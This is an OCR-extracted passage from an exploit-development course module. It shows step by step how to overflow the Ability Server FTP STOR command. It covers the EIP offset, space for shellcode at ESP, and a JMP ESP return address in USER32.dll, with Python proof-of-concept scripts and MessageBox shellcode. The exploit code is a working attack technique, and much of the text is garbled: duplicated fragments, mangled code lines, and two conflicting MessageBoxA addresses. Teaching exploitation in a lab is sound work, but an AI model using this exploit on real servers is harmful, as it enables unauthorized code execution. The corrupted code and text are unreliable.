Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2
Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3
Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4
Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5
Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6
```
Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7 Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8 Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9 Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0 Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co

bt tools #

We now replace our 2000 "A"s with this buffer and send it. As expected, Ability Server crashes and EIP is overwritten with *\x42\x67\x32\x42* – which translates to **Bg2B.** We can now use the accompanying script *pattern* offset.rb to identify the position of these characters in our buffer.

```
bt tools # ./pattern_offset.rb Bg2B
```
966

bt tools #

This means that EIP is overwritten by our buffer from the 966<sup>th</sup> character to the 970<sup>th</sup> character. Please verify this for yourself (you might get different values).



With this new knowledge, let's re-write our PoC:

```
g evil buffer..."<br>".168.103.128',21))<br>024)<br>p' +'\r\n')<br>024)<br>p' +'\r\n')<br>024)<br>+buffer+'\r\n')
#!/usr/bin/python 
import socket 
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
buffer = \sqrt{x41' + 966 + \sqrt{x42' + 4 + \sqrt{x43' + 1030}}print "\nSending evil buffer..." 
s.connect(('192.168.103.128',21)) 
data = s \cdot \text{recv}(1024)s.send('USER ftp' +'\r\n')
data = s \cdot recv(1024)s.send('PASS ftp' +'\r\n') 
data = s \cdot recv(1024)s.send('STOR ' +buffer+'\r\n') 
s.close()
```
This script results in the following crash. As we can see, we now know exactly which bytes are the ones needed in order to fully control EIP.



# **6.3.3 Locating Space for our Shellcode**

Let's assume that shellcode is a user defined code which we would like to execute on the victim machine.

We need to find a convenient offset to place our shellcode in the buffer. In order to do this, let's examine the CPU registers and memory **after the crash**.



Notice that ESP points to some of our user controlled buffer – the "C"s.

In fact, after looking at the few bytes before the address that ESP points to, we will see some familiar characters: our "A"s, "B"s and 16 "C"s.



We've just found a place for our shellcode which is easily accessible by the ESP register. We now need to make sure we have enough space for our shellcode.

have enough space for our shellcode.<br>  $\frac{1}{2}$  points to 0137b6b8 (these addresses may be different<br>
memory dump window, you will notice that our buffer<br>
coximately 0137bAA0.<br>  $\frac{1}{2}$ <br>  $\frac{1}{2}$ <br>  $\frac{1}{2}$ <br>  $\frac{1}{2}$ <br> We see that ESP points to 0137b6b8 (these addresses may be different on your machine). If you follow down the memory dump window, you will notice that our buffer gets mangled (with an error message) at approximately 0137bAA0.



A quick calculation should give us the amount of space we can use for our shellcode - 0137bAA0 - 0137b6b8 = 3e8 (1000 decimal).

1000 bytes is more than enough for almost any shellcode, so there's no need to check for more space.

### **6.3.4 Redirecting the execution flow**

We are now able to redirect the execution flow of the application (as we control EIP), and have found a convenient place to locate our shellcode – ESP points to it. We now have two more tasks before we're done.

- Find a way to **JMP** to our shellcode (hint hint).
- Write the shellcode!

ng to do would be to replace our "\x42\x42\x42\x42\x42\x42\pm"<br>
2) with the address pointing to ESP. This might work lot<br>
ie into account that windows loads applications and<br>
ime. So this hard coded address that points to The intuitive thing to do would be to replace our " $x42x42x42x42$ " characters (the ones that overwrite our EIP) with the address pointing to ESP. This might work locally on your lab machine, but we need to take into account that windows loads applications and DLLs in different memory addresses each time. So this hard coded address that points to ESP in this example will most probably not be relevant on other similar systems.

We need a more generic way to get to the address which ESP points to. What comes to mind is the **JMP ESP** command which would redirect us straight to ESP, irrelevant of its specific address. This will lead us to where our shellcode will be located. However, we can't simply shove an ASM command into EIP. We need to remember that EIP holds memory addresses, not commands. What we need to do is find an address in one of the core system DLLs (their addresses are static, across service packs) which contains the JMP ESP command. (You might want to read that over a few times).

# **6.3.5 Finding a return address**

We can easily find a return address using OllyDbg or other specialized tools such as *findjump*.

## **6.3.5.1 Using OllyDbg**

In OllyDbg, click the "Executable modules" button. Double click on USER32.dll and search for a JMP ESP command in that DLL.





We find the first JMP ESP command in USER32.dll at address 77E14C29. We will replace our \x42\x42\x42\x42 string with this address, so that at crash time, EIP will point to the command **JMP ESP in USER32.dll**. This will cause the application to then jump to the address present in ESP, where our shellcode will reside. We can now edit our PoC to include this new information.

```
#!/usr/bin/python 
import socket 
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
ret = "\x29\x4c\xe1\x77" + 77E14C29 JMP ESP USER32.dll
buffer = '\x41' * 966 + ret + '\x90' * 16 + '\xCC' *1014 
print "\nSending evil buffer..." 
s.connect(('192.168.103.128',21)) 
data = s \cdot recv(1024)
```

```
s.send('USER ftp' +'\r\n') 
data = s \cdot recv(1024)s.send('PASS ftp' +'\r\n') 
data = s \cdot \text{recv}(1024)s.send('STOR ' +buffer+'\r\n') 
s.close()
```
We've made two additions to the PoC which might be worth mentioning.

**Nops** – we've padded the 16 bytes after the return address with "\x90"- NOPs (No Operation commands). This opcode simply tells the CPU to move on in the command sequence.

OS-5777-P **BreakPoints** – For testing purposes, our shellcode buffer is filled with "\xCC"'s – Breakpoints. This opcode pauses the application in the debugger, so we can examine the crash at that point.



The resulting crash of this script will look like this:

As you can see, we have successfully landed in our Breakpoints, and anything replacing these breakpoints will be executed on the machine.

## **6.3.6 Basic shellcode creation**

Writing our own complete reverse shellcode is beyond the scope of this module. However, we will attempt to create basic shellcode, and examine the processes and difficulties involved in making it work. Even if you are not familiar with the assembly language, this example is simple enough to follow – so don't panic!

Our shellcode will pop up a MessageBox on the screen with the text **HAX** in the caption and text areas.

Il need to use the Windows API function - **MessageBox/**<br>unction in Google reveals that this function takes four and<br>contained the strategies of the strategies of the strategies of the strategies of the strategies of the st To do this, we will need to use the Windows API function - **MessageBoxA**.

Looking up this function in Google reveals that this function takes four arguments:

```
int MessageBox( 
      HWND hWnd, 
      LPCTSTR lpText, 
      LPCTSTR lpCaption, 
     UINT uType 
);
```
#### Where the parameters are:

# ted string that contains the message to be divided at<br>the message of be divided that<br>parameter is NULL, the default title Error is<br>cifies the contents and behavior of the dia<br>combination of flags from the following grou **hWnd**  [in] Handle to the owner window of the message box to be created. If this parameter is NULL, the message box has no owner window. **lpText**  [in] Pointer to a null -terminated string that contains the message to be displayed. **lpCaption**  [in] Pointer to a null-terminated string that contains the dialog box title. If this parameter is NULL, the default title Error is used. **uType**  [in] Specifies the contents and behavior of the dialog box. This parameter can be a combination of flags from the following groups of flags. More info about this function can be found here: http://msdn2.microsoft.com/en-us/library/ms645505.aspx

In order to call the MessageBoxA function, we need to locate its address in Windows XP SP2. A simple search in Ollydbg reveals that the function is at 0x77d8050b.

We then use the following ASM code to call the MessageBoxA function:

saves null terminated strin "HAX" in esi<br>Zero our eax (eax=0)<br>h the fourth parameter (uType) to the stack (<br>h the third parameter (lpCaption) to the stack<br>h the second parameter (lpText) to the stack<br>h the first parameter [BITS 32] **mov ebx, 0x00584148 ;** Loads a null terminated string – "HAX" to ebx **push ebx ;** pushes ebx to the stack **mov esi, esp ;** saves null terminated strin "HAX" in esi **xor eax, eax ;** Zero our eax (eax=0) **push eax ;** Push the fourth parameter (uType) to the stack (value 0) **push esi ;** Push the third parameter (lpCaption) to the stack (value HAX\00) **push esi ;** Push the second parameter (lpText) to the stack (value HAX\00) **push eax ;** Push the first parameter (hWnd) to the stack (value 0) **mov eax, 0x7E45058A ;**Move the MessageBoxA address in to eax **call eax ;**Call the MessageBoxA function with all parameters supplied.

We compile this code using NASM, and open the resulting binary file in a hex editor. We can see the there is a null byte in the shellcode ("\x00"). This byte would end string copy operations and would cut our buffer in the middle – obviously not a good thing. We can overcome this null byte by encoding our shellcode. The metasploit framework contains several such encoders. Once encoded, we can place our new shellcode into the designated area in our exploit, and bask in the glory of our MessageBox!

